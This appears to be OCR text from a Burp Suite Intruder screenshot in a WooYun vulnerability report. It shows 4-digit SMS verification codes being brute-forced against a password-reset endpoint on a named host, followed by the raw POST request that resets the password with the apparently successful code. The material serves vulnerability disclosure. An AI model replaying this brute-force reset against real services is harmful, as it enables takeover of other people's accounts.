 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "status": Comment
8443 1557 200 812 1
0 200 514 0 baseline request
1 9999 200 514 0
2 9998 200 514 0
3 9997 200 483 0
4 9996 200 483 0
5 9995 200 483 0
7 9993 200 483 0
9 9991 200 483 0
10 9990 200 514 0
8 9992 200 483 0
Request Response
Raw Params Headers Hex
POST /ZRapp/forgetPwd2 HTTP/1.1
Cookie: test=77953313
appverify: md5=5bd010cfc810f226bf4bf74a53f7019b;ts=1455596003508
Charset: UTF-8
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.3;Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/FRF91 )
Accept: */*
x-mas-app-info: aaahg10001/public
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Host: zrds.zrhsh.cn
code=1557&mobile=13333333333&pwd=123123
www.wooyun.org